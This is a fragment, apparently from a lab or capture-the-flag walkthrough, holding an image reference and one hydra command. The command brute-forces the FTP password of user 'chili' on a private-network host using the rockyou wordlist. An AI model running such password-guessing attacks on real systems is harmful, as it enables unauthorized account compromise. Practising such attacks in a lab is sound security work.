 hydra 192.168.58.170 ftp -l chili -P /usr/share/wordlists/rockyou.txt,